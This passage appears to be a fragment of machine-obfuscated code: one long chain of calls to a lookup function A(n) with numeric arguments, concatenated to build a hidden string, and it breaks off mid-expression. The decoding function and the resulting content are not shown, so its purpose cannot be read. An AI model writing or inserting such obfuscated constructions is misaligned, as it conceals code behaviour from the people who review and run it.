A(17117) + A(13126) + A(25523) + A(16551) + A(18616) + A(3477) + A(14567) + A(12238) + A(20361) + A(25553) + A(22040) + A(4383) + A(10353) + A(8084) + A(8417) + A(23098) + A(14954) + A(14633) + A(22346) + A(3159) + A(9134) + A(2213) + A(7561) + A(18979) + A(17963) + A(14235) + A(1266) + A(2932) + A(9489) + A(33005) + A(31707) + A(16906) + A(14416) + A(12700) + A(9570) + A(30401) + A(22096) + A(14621) + A(18397) + A(3159) + A(9134) + A(2213) + A(7561) + A(18979) + A(17963) + A(14235) + A(1266) + A(7453) + A(33233) + A(2461) + A(6164) + A(19895) + A(28945)) + (A(31722) + A(9332) + A(23434) + A(22984) + A(3342) + A(29280) + A(20910) + A(4266) + A(19747) + A(9236) + A(5244) + A(32949) + A(9120) + A(19267) + A(12044) + A(20665) + A(9462) + A(29512) + A(17659) + A(312) + A(16381) + A(7051) + A(23135) + A(22754) + A(28303) + A(12847) + A(16312) + A(20065) + A(27866) + A(7152) + A(25757) + A(14132) + A(23480) + A(12771) + A(20117) + A(29925) + A(20861) + A(6437) + A(30364) + A(20295) + A(16179) + A(9817) + A(29922) + A(11453) + A(27555) + A(27267) + A(10613) + A(33973) + A(22831) + A(26247) + A(32805) + A(29966) + A(17836) + A(726) + A(10488) + A(31597) + A(31971) + A(11554) + A(33948) + A(11325) + A(27835) + A(24391) + A(4378) + A(21804) + A(4045) + A(19827) + A(22696) + A(16309) + A(2618) + A(21488) + A(23838) + A(16160) + A(10689) + A(27962) + A(33031) + A(22286) + A(9200) + A(9107) + A(7840) + A(543) + A(8337) + A(31699) + A(12582) + A(2716) + A(31781) + A(25888) + A(6533) + A(29139) + A(29811) + A(3198) + A(3215) + A(5890) + A(25497) + A(20586) + A(11633) + A(10861) + A(22300) + A(14940) + A(32267) + A(4615)) + (A(17327) + A(3780) + A(29795) + A(19729) + A(13891) + A(3947) + A(12506) + A(23498) + A(2579) + A(8248) + A(5512) + A(15547) + A(22196) + A(30854) + A(13074) + A(17106) + A(436) + A(22713) + A(17389) + A(30839) + A(19278) + A(18091) + A(29471) + A(13939) + A(25317) + A(9236) + A(5244) + A(32949) + A(9120) + A(19267) + A(12044) + A(20665) + A(14007) + A(3145) + A(10415) + A(20586) + A(11633) + A(10861) + A(22300) + A(14940) + A(32267) + A(4615) + A(17327) + A(6335) + A(14809) + A(11054) + A(27189) + A(23369) + A(21129) + A(6551) + A(23150) + A(12572) + A(179) + A(4405) + A(18034) + A(12966) + A(1593) + A(2407) + A(9525) + A(1725) + A(3915) + A(23938) + A(4510) + A(465) + A(5809) + A(1465) + A(9459) + A(24251) + A(922) + A(4401) + A(14928) + A(33074) + A(2151) + A(19658) + A(27682) + A(13735) + A(976) + A(16727) + A(21774) + A(16535) + A(17126) + A(13734) + A(6309) + A(14856) + A(32819) + A(31706) + A(3815) + A(18791) + A(29030) + A(5033) + A(31021) + A(3151) + A(31593) + A(6420) + A(31879) + A(32323) + A(326) + A(10519) + A(30699) + A(13480)) + (A(10533) + A(5861) + A(32229) + A(14222) + A(1469) + A(15566) + A(28357) + A(27703) + A(3954) + A(24634) + A(8739) + A(17718) + A(11578) + A(4492) + A(33867) + A(12677) + A(9275) + A(28547) + A(3993) + A(32143) + A(26438) + A(28798) + A(12079) + A(19185) + A(8235) + A(32813) + A(9290) + A(10075) + A(9613) + A(18860) + A(28613) + A(12441) + A(18410) + A(6540) + A(13695) + A(16336) + A(28182) + A(28751) + A(21720) + A(4932) + A(32864) + A(17644) + A(31869) + A(17074) + A(32007) + A(7107) + A(18687) + A(14054) + A(11591) + A(31277) + A(19970) + A(24031) + A(1181) + A(29411) + A(11752) + A(15908) + A(18207) + A(25467) + A(9682) + A(3919) + A(32113) + A(30707) + A(24456) + A(2938) + A(12491) + A(25833) + A(1390) + A(12110) + A(4700) + A(15151) + A(33945) + A(2724) + A(19678) + A(591) + A(10055) + A(19597) + A(17589) + A(23027) + A(12493) + A(28525) + A(19830) + A(13442) + A(21633) + A(12362) + A(15002) + A(5548) + A(15247) + A(27544) + A(8154) + A(33318) + A(18528) + A(27070) + A(15403) + A(23364) + A(3279) + A(13160) + A(13865) + A(10929) + A(10343) + A(255)) + (A(16044) + A(16615) + A(13626) + A(21743) + A(30969) + A(19838) + A(2052) + A(11124) + A(10172) + A(20700) + A(15058) + A(314) + A(33484) + A(25048) + A(28651) + A(20576) + A(14544) + A(26430) + A(19701) + A(6700) + A(28883) + A(15721) + A(20472) + A(26453) + A(19896) + A(31157) + A(34096) + A(28674) + A(14224) + A(9550) + A(13564) + A(19439) + A(28472) + A(6461) + A(7035) + A(12032) + A(30035) + A(22958) + A(13852) + A(33051) + A(28174) + A(26301) + A(25810) + A(15614) + A(25954) + A(7321) + A(23887) + A(15573) + A(17298) + A(19643) + A(5736) + A(31858) + A(33058) + A(8391) + A(27237) + A(1430) + A(13126) + A(18710) + A(3388) + A(18307) + A(5632) + A(22504) + A(21172) + A(22768) + A(2621) + A(5162) + A(3753) + A(201) + A(23856) + A(28439) + A(15022) + A(22546) + A(8070) + A(33881) + A(29736) + A(11506) + A(19808) + A(24354) + A(6798) + A(5955) + A(25044) + A(6288) + A(27958) + A(15835) + A(31525) + A(8629) + A(28691) + A(19529) + A(18255) + A(14462) + A(25687) + A(4625) + A(21299) + A(26894) + A(27255) + A(13429) + A(26616) + A(26629) + A(28057) + A(925)) + (A(17057) + A(29024) + A(16347) + A(24397) + A(12593) + A(22400) + A(22577) + A(23361) + A(1129) + A(29407) + A(26314) + A(33597) + A(24847) + A(17748) + A(6766) + A(2181) + A(10488) + A(10069) + A(6363) + A(11637) + A(30943) + A(14442) + A(14996) + A(30899) + A(24655) + A(16049) + A(31054) + A(11453) + A(8753) + A(14236) + A(22003) + A(30775) + A(29138) + A(25745) + A(28336) + A(1577) + A(514) + A(4818) + A(8235) + A(13069) + A(20812) + A(2953) + A(21551) + A(26521) + A(26613) + A(8099) + A(32761) + A(5388) + A(11185) + A(7703) + A(26385) + A(32623) + A(33878) + A(26018) + A(31351) + A(28858) + A(3096) + A(902) + A(12967) + A(1587) + A(16290) + A(20825) + A(2653) + A(16695) + A(19801) + A(28497) + A(14713) + A(3849) + A(22598) + A(31148) + A(3365) + A(28667) + A(502) + A(12927) + A(8994) + A(26375) + A(7274) + A(14806) + A(27626) + A(10929) + A(28035) + A(32626) + A(3093) + A(1991) + A(17014) + A(32786) + A(256) + A(9076) + A(514) + A(4818) + A(8235) + A(13069) + A(20812) + A(2953) + A(21551) + A(26521) + A(15570) + A(3527) + A(27104) + A(10864)) + (A(13564) + A(7851) + A(5002) + A(24615) + A(615) + A(9122) + A(14287) + A(10201) + A(8302) + A(18384) + A(20544) + A(17846) + A(15627) + A(18815) + A(19899) + A(27054) + A(29657) + A(13043) + A(27999) + A(32856) + A(12391) + A(5373) + A(26223) + A(21284) + A(33024) + A(3403) + A(29445) + A(2677) + A(12019) + A(16182) + A(17762) + A(22075) + A(13255) + A(16072) + A(847) + A(5148) + A(16236) + A(16807) + A(16476) + A(21869) + A(20044) + A(25985) + A(797) + A(7210) + A(21075) + A(27677) + A(29848) + A(12712) + A(2240) + A(2800) + A(32761) + A(5388) + A(11185) + A(7703) + A(26385) + A(32623) + A(33878) + A(26018) + A(25912) + A(10668) + A(18893) + A(16152) + A(14928) + A(33074) + A(25939) + A(3938) + A(28156) + A(33855) + A(29234) + A(4807) + A(21501) + A(9497) + A(9755) + A(8665) + A(3762) + A(18694) + A(15061) + A(16852) + A(25736) + A(2033) + A(13974) + A(13516) + A(1815) + A(13753) + A(20735) + A(33367) + A(3365) + A(28667) + A(502) + A(12927) + A(8994) + A(16292) + A(2291) + A(633) + A(21260) + A(14319) + A(11464) + A(10881) + A(23481) + A(22804)) + (A(2198) + A(27552) + A(29475) + A(8731) + A(6800) + A(26810) + A(27403) + A(28658) + A(24183) + A(26106) + A(16918) + A(30036) + A(17056) + A(19645) + A(26107) + A(20793) + A(29635) + A(24975) + A(13235) + A(33455) + A(26131) + A(32276) + A(32622) + A(22929) + A(4206) + A(19071) + A(11839) + A(4467) + A(21884) + A(11148) + A(11499) + A(22582) + A(23196) + A(15138) + A(25998) + A(21797) + A(10380) + A(6303) + A(24776) + A(6298) + A(6304) + A(10413) + A(22339) + A(31559) + A(23325) + A(20644) + A(18668) + A(29341) + A(14285) + A(29985) + A(7812) + A(25188) + A(9062) + A(6932) + A(18959) + A(15351) + A(20276) + A(14360) + A(30533) + A(29770) + A(26275) + A(3083) + A(3707) + A(10297) + A(9416) + A(23589) + A(15086) + A(27885) + A(21197) + A(12930) + A(1545) + A(32738) + A(30784) + A(1090) + A(7776) + A(17177) + A(3229) + A(2466) + A(25559) + A(14868) + A(23883) + A(30842) + A(9175) + A(22165) + A(3077) + A(12719) + A(18399) + A(1490) + A(32041) + A(33623) + A(26779) + A(24575) + A(1188) + A(22740) + A(18703) + A(20919) + A(3120) + A(11234) + A(3080) + A(14225)) + (A(33304) + A(15335) + A(8636) + A(7803) + A(18981) + A(7524) + A(1423) + A(28066) + A(31515) + A(22859) + A(6238) + A(18952) + A(21360) + A(33374) + A(10146) + A(29783) + A(1048) + A(22268) + A(24773) + A(31103) + A(31453) + A(3592) + A(29684) + A(20698) + A(20425) + A(22090) + A(15808) + A(13037) + A(26881) + A(31953) + A(10562) + A(18802) + A(21260) + A(14319) + A(19786) + A(25298) + A(3140) + A(30910) + A(1938) + A(24547) + A(23301) + A(25911) + A(18360) + A(20526) + A(7342) + A(7209) + A(5196) + A(4868) + A(30404) + A(3272) + A(2195) + A(30871) + A(15744) + A(13547) + A(31778) + A(33284) + A(24878) + A(32556) + A(25692) + A(15351) + A(20276) + A(14360) + A(30533) + A(29770) + A(3129) + A(8612) + A(10162) + A(21401) + A(21696) + A(9312) + A(7495) + A(2911) + A(2505) + A(12231) + A(31396) + A(27448) + A(3710) + A(14752) + A(7024) + A(12783) + A(9666) + A(27010) + A(8313) + A(3845) + A(23007) + A(31292) + A(2185) + A(29947) + A(8360) + A(4414) + A(4847) + A(25681) + A(25904) + A(3124) + A(17536) + A(9553) + A(31829) + A(9509) + A(6175) + A(3945)) + (A(18258) + A(15199) + A(782) + A(6718) + A(9542) + A(3819) + A(14185) + A(26265) + A(25163) + A(29638) + A(17862) + A(20091) + A(33638) + A(15685) + A(2540) + A(27770) + A(5060) + A(3180) + A(4921) + A(30619) + A(32036) + A(21811) + A(5914) + A(33259) + A(28980) + A(25444) + A(32915) + A(28301) + A(7081) + A(20698) + A(20425) + A(22090) + A(15808) + A(13037) + A(21813) + A(20795) + A(26262) + A(21674) + A(6261) + A(20908) + A(14854) + A(753) + A(19456) + A(4342) + A(21795) + A(31261) + A(19850) + A(20585) + A(33017) + A(2155) + A(18856) + A(1073) + A(15323) + A(22880) + A(8124) + A(7584) + A(9982) + A(32938) + A(4881) + A(21018) + A(3399) + A(13287) + A(5721) + A(33961) + A(18014) + A(2864) + A(6090) + A(28092) + A(14419) + A(17321) + A(18730) + A(23478) + A(10520) + A(14961) + A(20823) + A(21443) + A(29563) + A(17729) + A(20539) + A(20268) + A(4250) + A(15224) + A(3002) + A(10357) + A(18911) + A(25669) + A(9344) + A(15175) + A(16505) + A(17265) + A(21631) + A(26825) + A(8598) + A(2355) + A(24445) + A(2432) + A(8658) + A(16331) + A(8627) + A(20935)) + (A(3417) + A(1013) + A(4950) + A(19943) + A(637) + A(2790) + A(9900) + A(21376) + A(19704) + A(12508) + A(6333) + A(30835) + A(32854) + A(33671) + A(3278) + A(30574) + A(12307) + A(23975) + A(8253) + A(2152) + A(5750) + A(26213) + A(3872) + A(24474) + A(23091) + A(1732) + A(3934) + A(24233) + A(19020) + A(5103) + A(25206) + A(20078) + A(11243) + A(22615) + A(16684) + A(23101) + A(32250) + A(25054) + A(21635) + A(29419) + A(13244) + A(21056) + A(700) + A(19419) + A(144) + A(16340) + A(20057) + A(23107) + A(28063) + A(29449) + A(8557) + A(32985) + A(9067) + A(8957) + A(30964) + A(13943) + A(4334) + A(6928) + A(27922) + A(17875) + A(7576) + A(8352) + A(11091) + A(29133) + A(26102) + A(23014) + A(19644) + A(7896) + A(25185) + A(10395) + A(9719) + A(2160) + A(11500) + A(28846) + A(234) + A(1665) + A(20722) + A(23452) + A(16860) + A(6506) + A(12482) + A(2721) + A(11007) + A(14636) + A(17792) + A(33756) + A(10047) + A(19157) + A(25195) + A(7678) + A(541) + A(13933) + A(10662) + A(21902) + A(33896) + A(22291) + A(30157) + A(23488) + A(31370) + A(481)) + (A(25855) + A(29011) + A(15671) + A(31446) + A(16960) + A(14382) + A(24432) + A(18934) + A(23845) + A(20912) + A(7426) + A(6287) + A(30922) + A(29983) + A(15422) + A(15780) + A(13846) + A(27758) + A(32185) + A(19253) + A(16911) + A(14520) + A(27031) + A(516) + A(32933) + A(32166) + A(20103) + A(1553) + A(33139) + A(2177) + A(10311) + A(23383) + A(5257) + A(29508) + A(1966) + A(30114) + A(11521) + A(21661) + A(30017) + A(11030) + A(30001) + A(16734) + A(18108) + A(24932) + A(3426) + A(11678) + A(25783) + A(30391) + A(33270) + A(7771) + A(15227) + A(32164) + A(20322) + A(19940) + A(27065) + A(479) + A(4869) + A(27200) + A(15518) + A(17452) + A(11307) + A(20130) + A(21791) + A(9432) + A(11547) + A(29829) + A(24650) + A(16794) + A(25094) + A(20267) + A(27900) + A(30082) + A(9372) + A(7309) + A(21446) + A(4490) + A(34056) + A(19353) + A(28324) + A(32252) + A(33230) + A(19982) + A(12824) + A(2450) + A(31580) + A(6336) + A(21986) + A(14046) + A(10611) + A(11659) + A(17937) + A(671) + A(23365) + A(25646) + A(19927) + A(29461) + A(30876) + A(19531) + A(4667) + A(15303)) + (A(6886) + A(12068) + A(10292) + A(10192) + A(315) + A(12096) + A(4517) + A(31661) + A(9048) + A(23742) + A(17054) + A(9309) + A(32840) + A(8110) + A(17565) + A(18942) + A(32717) + A(33163) + A(552) + A(16195) + A(6625) + A(24919) + A(18938) + A(10226) + A(23759) + A(32503) + A(25834) + A(8045) + A(14335) + A(6178) + A(24056) + A(2918) + A(15420) + A(3221) + A(31280) + A(18680) + A(28050) + A(1384) + A(17728) + A(14327) + A(20511) + A(28792) + A(5554) + A(13588) + A(11092) + A(14843) + A(22253) + A(30172) + A(24962) + A(22867) + A(25562) + A(8428) + A(22652) + A(6273) + A(4279) + A(27822) + A(20626) + A(32370) + A(16873) + A(14138) + A(25799) + A(5651) + A(613) + A(7128) + A(19413) + A(4287) + A(1160) + A(24459) + A(27683) + A(23103) + A(8455) + A(31252) + A(34108) + A(13689) + A(31090) + A(6546) + A(23251) + A(3100) + A(15587) + A(23704) + A(18997) + A(28087) + A(22425) + A(23223) + A(16770) + A(9009) + A(29825) + A(10511) + A(24589) + A(4362) + A(7062) + A(6061) + A(7928) + A(5928) + A(14085) + A(24001) + A(20660) + A(22105) + A(16163) + A(14095)) + (A(13894) + A(17494) + A(7480) + A(4761) + A(8640) + A(7705) + A(25085) + A(8893) + A(16092) + A(518) + A(30896) + A(11982) + A(24071) + A(26184) + A(22795) + A(8246) + A(17727) + A(25071) + A(13028) + A(23195) + A(11992) + A(29625) + A(27009) + A(4860) + A(5754) + A(19891) + A(7926) + A(32954) + A(1976) + A(11515) + A(15121) + A(16006) + A(15455) + A(19410) + A(24827) + A(16250) + A(13757) + A(4105) + A(25099) + A(19336) + A(6182) + A(30772) + A(4470) + A(20920) + A(31738) + A(31596) + A(18588) + A(31888) + A(11912) + A(13736) + A(22175) + A(8754) + A(26112) + A(3832) + A(2955) + A(14725) + A(9051) + A(8620) + A(33462) + A(32929) + A(13515) + A(7123) + A(2726) + A(33567) + A(6786) + A(28402) + A(25842) + A(4418) + A(13829) + A(20245) + A(1120) + A(7528) + A(487) + A(15828) + A(29728) + A(20627) + A(19753) + A(31281) + A(28096) + A(10410) + A(30641) + A(19877) + A(32934) + A(24923) + A(32974) + A(20350) + A(19638) + A(9119) + A(9988) + A(6983) + A(33546) + A(24816) + A(15708) + A(31735) + A(23777) + A(33368) + A(21064) + A(20476) + A(5600) + A(15348)) + (A(16521) + A(13282) + A(23499) + A(28270) + A(6840) + A(21993) + A(30117) + A(13969) + A(33255) + A(30535) + A(6224) + A(24363) + A(33629) + A(21406) + A(15402) + A(14389) + A(27313) + A(22242) + A(851) + A(27133) + A(26719) + A(30410) + A(7715) + A(16896) + A(26654) + A(28073) + A(22314) + A(33245) + A(26455) + A(21118) + A(12920) + A(26462) + A(5789) + A(1306) + A(28556) + A(14264) + A(15527) + A(25793) + A(11409) + A(18217) + A(18508) + A(19781) + A(28215) + A(14350) + A(12359) + A(19885) + A(3207) + A(2671) + A(22138) + A(5622) + A(9240) + A(9688) + A(29790) + A(24729) + A(10094) + A(24592) + A(32136) + A(5517) + A(20226) + A(25264) + A(33745) + A(2351) + A(24950) + A(4763) + A(33185) + A(1561) + A(26851) + A(30904) + A(4149) + A(30181) + A(13407) + A(6482) + A(17184) + A(9434) + A(8583) + A(12692) + A(14040) + A(32827) + A(21218) + A(23655) + A(5902) + A(7770) + A(11850) + A(2288) + A(14545) + A(3933) + A(11895) + A(5509) + A(8915) + A(1366) + A(30565) + A(27195) + A(26148) + A(33290) + A(2519) + A(18916) + A(12609) + A(8714) + A(15015) + A(11852)) + (A(10385) + A(26413) + A(14415) + A(4190) + A(31774) + A(9911) + A(26820) + A(11155) + A(26467) + A(24942) + A(11403) + A(5666) + A(28893) + A(3237) + A(20144) + A(3754) + A(9141) + A(8574) + A(9830) + A(30734) + A(18418) + A(14431) + A(14995) + A(12164) + A(11777) + A(5713) + A(24085) + A(31969) + A(17776) + A(16752) + A(18427) + A(13400) + A(3655) + A(34007) + A(17997) + A(17907) + A(19563) + A(28808) + A(18810) + A(32246) + A(9512) + A(13185) + A(19339) + A(914) + A(8709) + A(20298) + A(11672) + A(517) + A(31605) + A(18080) + A(26380) + A(21873) + A(27458) + A(3836) + A(14838) + A(21044) + A(31818) + A(9241) + A(22898) + A(8668) + A(3156) + A(15324) + A(17364) + A(33515) + A(30559) + A(27303) + A(850) + A(1186) + A(13684) + A(1628) + A(1189) + A(25238) + A(33547) + A(28195) + A(8822) + A(24409) + A(24984) + A(16034) + A(18439) + A(16299) + A(2484) + A(26377) + A(31713) + A(12941) + A(1971) + A(27568) + A(12495) + A(762) + A(32715) + A(19365) + A(23835) + A(12845) + A(20322) + A(19940) + A(27065) + A(479) + A(4869) + A(27200) + A(15518) + A(17452)) + (A(11307) + A(20130) + A(21791) + A(9432) + A(11547) + A(29829) + A(24650) + A(16794) + A(25094) + A(20267) + A(27954) + A(3634) + A(13474) + A(18680) + A(28050) + A(1384) + A(17728) + A(14327) + A(20511) + A(28792) + A(5554) + A(13588) + A(11092) + A(14843) + A(22253) + A(30172) + A(24962) + A(22867) + A(25562) + A(8428) + A(22652) + A(26592) + A(12841) + A(26652) + A(17130) + A(1343) + A(29380) + A(16477) + A(14037) + A(10378) + A(23644) + A(305) + A(6965) + A(14042) + A(15960) + A(3053) + A(15011) + A(6396) + A(30184) + A(3032) + A(26835) + A(27410) + A(14801) + A(14936) + A(30818) + A(13279) + A(1026) + A(663) + A(33755) + A(27858) + A(15435) + A(15242) + A(32496) + A(28503) + A(26282) + A(903) + A(9757) + A(30660) + A(3603) + A(4304) + A(5026) + A(28768) + A(16984) + A(31387) + A(27928) + A(32260) + A(19387) + A(29909) + A(9812) + A(12151) + A(32600) + A(5578) + A(30354) + A(16306) + A(25148) + A(18163) + A(3141) + A(33394) + A(23271) + A(25920) + A(21444) + A(33274) + A(11681) + A(20695) + A(6621) + A(14439) + A(17991) + A(13023) + A(24178) + A(12453)) + (A(15494) + A(32685) + A(440) + A(30411) + A(25439) + A(27844) + A(11060) + A(7941) + A(2350) + A(21988) + A(25546) + A(5716) + A(24979) + A(5292) + A(20009) + A(28365) + A(17604) + A(505) + A(1116) + A(7005) + A(11557) + A(9255) + A(18760) + A(22626) + A(8250) + A(2772) + A(1387) + A(6395) + A(9089) + A(6022) + A(10536) + A(8285) + A(18407) + A(746) + A(25404) + A(12330) + A(5036) + A(14790) + A(14757) + A(24110) + A(15785) + A(4373) + A(26804) + A(20152) + A(16894) + A(9232) + A(10342) + A(7061) + A(22051) + A(23829) + A(25208) + A(2398) + A(25377) + A(16392) + A(24083) + A(7323) + A(7461) + A(888) + A(24407) + A(9502) + A(25816) + A(22769) + A(24946) + A(26033) + A(28225) + A(32479) + A(10719) + A(2980) + A(20897) + A(33138) + A(16578) + A(24075) + A(27162) + A(16461) + A(16268) + A(24057) + A(24181) + A(29603) + A(32755) + A(2318) + A(16473) + A(29231) + A(6832) + A(3113) + A(33181) + A(19783) + A(34011) + A(10522) + A(19272) + A(16741) + A(7259) + A(11330) + A(6430) + A(5835) + A(5545) + A(2480) + A(24172) + A(4958) + A(20836) + A(33126)) + (A(11288) + A(6698) + A(3739) + A(27638) + A(17776) + A(16752) + A(18427) + A(13400) + A(3655) + A(34007) + A(17997) + A(17907) + A(19563) + A(28808) + A(18810) + A(32246) + A(9512) + A(13185) + A(19339) + A(914) + A(8709) + A(20298) + A(11672) + A(30850) + A(6472) + A(31588) + A(6871) + A(29699) + A(9125) + A(21053) + A(21025) + A(19473) + A(3690) + A(24713) + A(17567) + A(12586) + A(1270) + A(33780) + A(4814) + A(7658) + A(10701) + A(13835) + A(25468) + A(15014) + A(29506) + A(9026) + A(18478) + A(5577) + A(3137) + A(22617) + A(3961) + A(18776) + A(23613) + A(6601) + A(2661) + A(1035) + A(28486) + A(22770) + A(4623) + A(24153) + A(28589) + A(25067) + A(12316) + A(24261) + A(20979) + A(27529) + A(32274) + A(23924) + A(8986) + A(31758) + A(21045) + A(24157) + A(13141) + A(16396) + A(3816) + A(22280) + A(16838) + A(24420) + A(2165) + A(161) + A(24277) + A(15123) + A(10535) + A(6150) + A(6571) + A(20413) + A(25147) + A(8970) + A(15357) + A(13860) + A(27272) + A(4967) + A(10314) + A(31042) + A(31653) + A(30338) + A(3579) + A(16287) + A(7939) + A(846)) + (A(16982) + A(10553) + A(21173) + A(9133) + A(17018) + A(21842) + A(13849) + A(21065) + A(13338) + A(32405) + A(33553) + A(30173) + A(28670) + A(14294) + A(29068) + A(4342) + A(5769) + A(11809) + A(26012) + A(21559) + A(15439) + A(29313) + A(29406) + A(1596) + A(2395) + A(31772) + A(33790) + A(19957) + A(18237) + A(23478) + A(30824) + A(24902) + A(7518) + A(12253) + A(19170) + A(14866) + A(16169) + A(2456) + A(24610) + A(12579) + A(13593) + A(32013) + A(24398) + A(12587) + A(29738) + A(395) + A(23051) + A(32999) + A(22320) + A(23108) + A(2140) + A(26348) + A(15387) + A(15234) + A(30941) + A(5258) + A(7534) + A(16508) + A(11568) + A(2965) + A(27174) + A(9346) + A(31359) + A(14603) + A(19862) + A(18234) + A(7409) + A(30550) + A(13947) + A(30147) + A(31007) + A(9197) + A(5524) + A(25353) + A(13319) + A(15177) + A(15615) + A(28409) + A(31923) + A(13707) + A(19433) + A(23890) + A(2045) + A(1179) + A(31685) + A(3227) + A(6295) + A(9029) + A(15833) + A(10064) + A(7497) + A(2840) + A(30685) + A(27233) + A(32881) + A(30248) + A(10587) + A(18851) + A(33898) + A(6285)) + (A(4345) + A(21395) + A(14477) + A(32743) + A(19360) + A(29665) + A(26596) + A(1919) + A(7490) + A(14583) + A(23808) + A(974) + A(13844) + A(9977) + A(20169) + A(26523) + A(10289) + A(22941) + A(23531) + A(24616) + A(33345) + A(7981) + A(18921) + A(19214) + A(32222) + A(17799) + A(32324) + A(11842) + A(15838) + A(30883) + A(3930) + A(23108) + A(2140) + A(26348) + A(15387) + A(15234) + A(10769) + A(13147) + A(20270) + A(21916) + A(12517) + A(4666) + A(22147) + A(9167) + A(4126) + A(7172) + A(31067) + A(3759) + A(7499) + A(22631) + A(11029) + A(27190) + A(11915) + A(20162) + A(10979) + A(29022) + A(25004) + A(12885) + A(24224) + A(14212) + A(31333) + A(13713) + A(12590) + A(31480) + A(25701) + A(33249) + A(17826) + A(11916) + A(16958) + A(30764) + A(32006) + A(13507) + A(3873) + A(4884) + A(14729) + A(5936) + A(23389) + A(11432) + A(22262) + A(1331) + A(32492) + A(19230) + A(16525) + A(20638) + A(17319) + A(7038) + A(14891) + A(5238) + A(26259) + A(7953) + A(32193) + A(31176) + A(33693) + A(33512) + A(22566) + A(4827) + A(18013) + A(30225) + A(29151) + A(26365)) + (A(26133) + A(27652) + A(20054) + A(29297) + A(8613) + A(25154) + A(6897) + A(30170) + A(18993) + A(25270) + A(5444) + A(31572) + A(16400) + A(19995) + A(21639) + A(18638) + A(7965) + A(1165) + A(15694) + A(13883) + A(5297) + A(30167) + A(27997) + A(16051) + A(7298) + A(7418) + A(17837) + A(1715) + A(9664) + A(18957) + A(4158) + A(18901) + A(17526) + A(18858) + A(21469) + A(13775) + A(23929) + A(11005) + A(25273) + A(10940) + A(17946) + A(21473) + A(27376) + A(7595) + A(17323) + A(19821) + A(29427) + A(9878) + A(21755) + A(28455) + A(25125) + A(26732) + A(20951) + A(5565) + A(13065) + A(2532) + A(724) + A(1402) + A(19435) + A(8582) + A(5617) + A(31075) + A(8658) + A(16331) + A(8627) + A(20935) + A(3417) + A(1013) + A(4950) + A(19943) + A(16125) + A(24642) + A(33594) + A(10539) + A(16040) + A(13944) + A(5109) + A(27818) + A(33849) + A(25866) + A(25840) + A(12311) + A(12683) + A(28364) + A(5860) + A(32521) + A(14723) + A(24904) + A(10918) + A(10383) + A(8141) + A(632) + A(20139) + A(20324) + A(3873) + A(4884) + A(14729) + A(5936) + A(23389) + A(2821)) + (A(24212) + A(26365) + A(26133) + A(27652) + A(20054) + A(29297) + A(8613) + A(25154) + A(6897) + A(30170) + A(18993) + A(25270) + A(25086) + A(32381) + A(16400) + A(19995) + A(21639) + A(18638) + A(7965) + A(1165) + A(2680) + A(13883) + A(5297) + A(30167) + A(27997) + A(16051) + A(7298) + A(7418) + A(17837) + A(1715) + A(9664) + A(18957) + A(24771) + A(16626) + A(9482) + A(24997) + A(31740) + A(33197) + A(20725) + A(2871) + A(18374) + A(2063) + A(22568) + A(29814) + A(21860) + A(306) + A(15079) + A(10659) + A(20875) + A(1202) + A(30226) + A(29252) + A(26176) + A(635) + A(26574) + A(26541) + A(23159) + A(31184) + A(20032) + A(204) + A(8197) + A(7288) + A(226) + A(33795) + A(15598) + A(30646) + A(23289) + A(11610) + A(17895) + A(2648) + A(26061) + A(1880) + A(9010) + A(8386) + A(1836) + A(26976) + A(31493) + A(10764) + A(2202) + A(12428) + A(17137) + A(20988) + A(2990) + A(11143) + A(12307) + A(23975) + A(8253) + A(2152) + A(5750) + A(26213) + A(3872) + A(5952) + A(12319) + A(16968) + A(17334) + A(14677) + A(18465) + A(24418) + A(6960) + A(1960)) + (A(32562) + A(1935) + A(6833) + A(27892) + A(30758) + A(31915) + A(15012) + A(22042) + A(17460) + A(29465) + A(30958) + A(7513) + A(16213) + A(20102) + A(13880) + A(17224) + A(10938) + A(11016) + A(439) + A(24591) + A(30934) + A(6393) + A(3730) + A(15693) + A(15533) + A(13732) + A(14553) + A(20822) + A(19261) + A(21630) + A(25927) + A(11986) + A(721) + A(29778) + A(3366) + A(8592) + A(21602) + A(6712) + A(28248) + A(25344) + A(3850) + A(13094) + A(22911) + A(19938) + A(19231) + A(22307) + A(31161) + A(10609) + A(27450) + A(31855) + A(32977) + A(16532) + A(3298) + A(27470) + A(19051) + A(5340) + A(23424) + A(19649) + A(13824) + A(12508) + A(6333) + A(7613) + A(16713) + A(24145) + A(7779) + A(16677) + A(12760) + A(26168) + A(12777) + A(970) + A(6289) + A(7963) + A(32504) + A(33469) + A(5847) + A(6033) + A(10909) + A(2095) + A(24053) + A(32436) + A(33521) + A(15629) + A(11182) + A(32048) + A(567) + A(18593) + A(19060) + A(16099) + A(22771) + A(30953) + A(27541) + A(10729) + A(23411) + A(12503) + A(25376) + A(31221) + A(13988) + A(7419) + A(1031) + A(30060)) + (A(18752) + A(18551) + A(1873) + A(8698) + A(25460) + A(25117) + A(15167) + A(27224) + A(11985) + A(15116) + A(33758) + A(18532) + A(4246) + A(10832) + A(26981) + A(27579) + A(7421) + A(33494) + A(21522) + A(18664) + A(8517) + A(7979) + A(31923) + A(13707) + A(19433) + A(23890) + A(2045) + A(1179) + A(31685) + A(3227) + A(6295) + A(9029) + A(24604) + A(31797) + A(28292) + A(23035) + A(20195) + A(9609) + A(22177) + A(2646) + A(21650) + A(10940) + A(17946) + A(21473) + A(27376) + A(7595) + A(17323) + A(19821) + A(29427) + A(9878) + A(21755) + A(28455) + A(18097) + A(18611) + A(33582) + A(20781) + A(12388) + A(8889) + A(8e3) + A(9443) + A(23264) + A(20173) + A(2116) + A(28643) + A(24005) + A(20507) + A(11277) + A(7892) + A(20770) + A(24740) + A(8508) + A(24137) + A(875) + A(22916) + A(22994) + A(30865) + A(25137) + A(10426) + A(6741) + A(16940) + A(3323) + A(18529) + A(16372) + A(26197) + A(624) + A(22915) + A(26408) + A(23731) + A(29147) + A(4535) + A(5879) + A(13641) + A(21420) + A(29797) + A(19276) + A(27276) + A(26493) + A(17265) + A(21631) + A(27921)) + (A(15585) + A(23516) + A(29189) + A(13297) + A(18250) + A(26058) + A(2267) + A(27901) + A(30671) + A(30740) + A(16775) + A(24526) + A(12283) + A(22876) + A(10807) + A(11086) + A(16931) + A(17582) + A(22457) + A(4778) + A(29063) + A(2530) + A(18165) + A(11186) + A(9818) + A(7056) + A(29619) + A(5440) + A(3346) + A(30475) + A(18922) + A(11071) + A(9737) + A(30050) + A(5434) + A(5986) + A(25941) + A(16971) + A(28423) + A(8650) + A(10290) + A(20192) + A(23956) + A(4591) + A(12350) + A(29358) + A(19954) + A(10953) + A(2080) + A(17063) + 